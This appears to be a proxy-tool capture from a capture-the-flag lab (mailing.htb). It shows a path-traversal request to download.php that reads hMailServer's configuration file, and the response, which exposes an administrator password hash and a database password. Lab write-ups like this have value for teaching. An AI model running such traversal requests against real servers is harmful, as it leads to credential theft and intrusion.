 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../../../../../../../../../Program+Files+(x86)/hMailS
erver/bin/hmailserver.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hmailserver.ini"
10 X-Powered-By: ASP.NET
11 Date: Sat, 11 May 2024 03:57:47 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35